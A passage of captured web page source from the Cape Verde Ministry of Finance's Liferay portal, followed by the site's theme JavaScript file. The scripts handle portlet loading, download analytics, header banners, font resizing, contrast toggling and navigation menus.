ate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%3D10\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F89150%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%3D10",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F89150%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%3D10",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F89150%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%3D10\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F89150%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%3D10\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F89150%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%3D10\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F89150%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%3D10",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F89150%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%3D10\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F89150%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%3D10",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","liferay-menu","liferay-notice","aui-base","liferay-navigation-interaction","liferay-session","liferay-poller","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,
opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=
new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=
AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769995900618" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1769995900618
body_size: 7855
content:
/*1573475052000*/
AUI().ready("liferay-sign-in-modal",function(A){var signIn=A.one(".mf-header__sign-in");if(signIn&&signIn.getData("redirect")!=="true")signIn.plug(Liferay.SignInModal)});window.onload=function(){setHeaderImg(getCurrentSite());slideUpAndDown();fontResize();highConstrast();initServiceCardsOnMobile();$("#menu-direcoes").iconsMenu();$(".mf-header__bar").scrollableHeader(48)};
function setHeaderImg(site){if(site=="dnre")setDnreHeaderImg();else if(site=="dnocp")setDnocpHeaderImg();else setMfHeaderImg()}
function setMfHeaderImg(){var hasCustomImage=$(".mf-header").hasClass("has-header-image-custom");if(!hasCustomImage){var imgBannerPath=["/o/mf-theme/images/custom/header/sal-cape-verde@2x.jpg","/o/mf-theme/images/custom/header/fogo.jpg","/o/mf-theme/images/custom/header/sal.jpg","/o/mf-theme/images/custom/header/brava.jpg","/o/mf-theme/images/custom/header/sao-vicente.jpg","/o/mf-theme/images/custom/header/sao-nicolau.jpg","/o/mf-theme/images/custom/header/maio.jpg","/o/mf-theme/images/custom/header/boavista-praia-de-mar.jpg",
"/o/mf-theme/images/custom/header/santiago-praia.jpg","/o/mf-theme/images/custom/header/santo-antao.jpg","/o/mf-theme/images/custom/header/edificiox4.jpg"];var img=Math.floor(Math.random()*11);$(".mf-header").css("background-image","url("+imgBannerPath[img]+")")}}
function setDnocpHeaderImg(){var hasCustomImage=$(".mf-header").hasClass("has-header-image-custom");if(!hasCustomImage){var imgBannerPath=["/o/mf-theme/images/custom/header/dnocp/dnocp1@2x.jpg","/o/mf-theme/images/custom/header/dnocp/dnocp2@4x.jpg","/o/mf-theme/images/custom/header/sao-vicente.jpg"];var img=Math.floor(Math.random()*3);$(".mf-header").css("background-image","url("+imgBannerPath[img]+")")}}
function setDnreHeaderImg(){var hasCustomImage=$(".mf-header").hasClass("has-header-image-custom");if(!hasCustomImage){var imgBannerPath=["/o/mf-theme/images/custom/header/dnre/picture1.jpg","/o/mf-theme/images/custom/header/dnre/picture2.jpg","/o/mf-theme/images/custom/header/dnre/picture3.jpg","/o/mf-theme/images/custom/header/dnre/picture4.jpg","/o/mf-theme/images/custom/header/dnre/picture14x3.jpg","/o/mf-theme/images/custom/header/dnre/picture6.jpg","/o/mf-theme/images/custom/header/dnre/picture7.jpg",
"/o/mf-theme/images/custom/header/dnre/picture8.jpg","/o/mf-theme/images/custom/header/dnre/picture9.jpg","/o/mf-theme/images/custom/header/dnre/picture10.jpg","/o/mf-theme/images/custom/header/dnre/picture11.jpg","/o/mf-theme/images/custom/header/dnre/picture12.jpg","/o/mf-theme/images/custom/header/dnre/picture13.jpg"];var img=Math.floor(Math.random()*13);$(".mf-header").css("background-image","url("+imgBannerPath[img]+")")}}
function fixTopSizeOnLogIn(){$(".navbar .dropdown-menu").css({top:"180px"})}
function fontResize(){var resize=new Array("p",".resizable");resize=resize.join(",");var resetFont=$(resize).css("font-size");$("#js-text-size-normal").click(function(){$(resize).css("font-size",resetFont)});$("#js-text-size-bigger").click(function(){var originalFontSize=$(resize).css("font-size");var originalFontNumber=parseFloat(originalFontSize,10);var newFontSize=originalFontNumber*1.2;$(resize).css("font-size",newFontSize);return false});$("#js-text-size-small").click(function(){var originalFontSize=
$(resize).css("font-size");var originalFontNumber=parseFloat(originalFontSize,10);var newFontSize=originalFontNumber*.8;$(resize).css("font-size",newFontSize);return false})}function highConstrast(){$("#js-color-contrast-black").click(function(){$("div").addClass("highcontrast");$(".color-contrast--colored").css("background","#ffff")});$("#js-colo-contrast-colored").click(function(){$("div").removeClass("highcontrast");$(".color-contrast--colored").css("background","#007de8")})}
$("#carouselExample").on("slide.bs.carousel",function(e){var $e=$(e.relatedTarget);var idx=$e.index();var itemsPerSlide=4;var totalItems=$(".carousel-item").length;if(idx>=totalItems-(itemsPerSlide-1)){var it=itemsPerSlide-(totalItems-idx);for(var i=0;i<it;i++)if(e.direction=="left")$(".carousel-item").eq(i).appendTo(".carousel-inner");else $(".carousel-item").eq(0).appendTo(".carousel-inner")}});function goBack(){if(window.history.length>1)window.history.go(-1)}
function getCurrentSite(){var url=document.URL;var site="";var urlArraySplit=url.split("/");var domain=urlArraySplit[2];var domainParts=domain.split(".");if(domainParts[0]=="www"&&urlArraySplit[4]!=null)if(urlArraySplit[4]=="dnre"||urlArraySplit[4]=="dnap"||urlArraySplit[4]=="dnre"||urlArraySplit[4]=="dgt"||urlArraySplit[4]=="ecompras"||urlArraySplit[4]=="dnocp")site=urlArraySplit[4];else site=domainParts[1];else if(domainParts[0]=="www")site=domainParts[1];else if(domainParts[0]=="uat"||domainParts[0]==
"dev")site=urlArraySplit[4];else if(domainParts[0]=="dnre"||domainParts[0]=="dnap"||domainParts[0]=="mf"||domainParts[0]=="ecompras"||domainParts[0]=="dgt")if(domainParts[0]=="mf"&&(urlArraySplit[4]=="dnre"||urlArraySplit[4]=="dnap"||urlArraySplit[4]=="dnre"||urlArraySplit[4]=="dgt"||urlArraySplit[4]=="ecompras"||urlArraySplit[4]=="dnocp"))site=urlArraySplit[4];else site=domainParts[0];else if(urlArraySplit[4]==null)site="mf";else site=urlArraySplit[4];return site}
function setSearchBoxText(site){var texto="";if(site=="dnre")texto="Benef\u00edcios fiscais";else if(site=="dnap")texto="Regulamento concurso";else if(site=="ecompras")texto="Contrato de Obras P\u00fablicas";else if(site=="dgt")texto="Apoio Financeiro do Estado";else texto="Or\u00e7amento do Estado";return texto}
(function($){var searchInput=$(".search-bar-keywords-input");var searchInputText="Escreva o que pretende encontrar (Ex. "+setSearchBoxText(getCurrentSite())+")";var replacePlaceholder=function(el,myElementText){var elementFieldToReplace=el;elementFieldToReplace.attr("placeholder",myElementText)};replacePlaceholder(searchInput,searchInputText)})(jQuery);
(function($){$.fn.iconsMenu=function(){var menu=$(this);parentsContainer=menu.children(".icons-menu__items").first();parents=parentsContainer.children(".icons-menu__item");childrenContainer=parents.children(".icons-menu__items");children=childrenContainer.children(".icons-menu__item");childrenContainer.slideUp(0);hideTimeout=null;var hideAll=function(){parents.removeClass("active");childrenContainer.stop().slideUp(220)};var showOne=function(el){thisChildrenContainer=$(el).children(".icons-menu__items");
thisChildren=thisChildrenContainer.children(".icons-menu__item");$(el).addClass("active");thisChildrenContainer.stop().slideDown(220)};parents.hover(function(event){thisParent=event.delegateTarget;showOne(thisParent)},function(){hideAll()});return menu}})(jQuery);
function slideUpAndDown(){$(".mf-main__nav .dropdown").hover(function(){$(".dropdown-menu",this).not(".in .dropdown-menu").stop(true,true).slideDown(220);$(this).toggleClass("open")},function(){$(".dropdown-menu",this).not(".in .dropdown-menu").stop(true,true).slideUp(220);$(this).toggleClass("open")})}
(function($){$.fn.scrollableHeader=function(scrollRange){var header=$(this),currentScrollRange=scrollRange;$(window).on("scroll",function(){var fromTop=$(window).scrollTop();$("body").toggleClass("down",setFixedHeader(fromTop,header,currentScrollRange));function setFixedHeader(scrollPosition,element,scrollRange){var fixedHeaderClass="mf-header__bar--fixed";return scrollPosition>scrollRange?element.addClass(fixedHeaderClass):element.removeClass(fixedHeaderClass)}});return header}})(jQuery);
function getImgModal(){var modal=document.getElementById("myModal");var img=document.getElementById("myImg");var modalImg=document.getElementById("img01");var captionText=document.getElementById("caption");img.onclick=function(){modal.style.display="block";modalImg.src=this.src;captionText.innerHTML=this.alt};var span=document.getElementsByClassName("close")[0];span.onclick=function(){modal.style.display="none"}};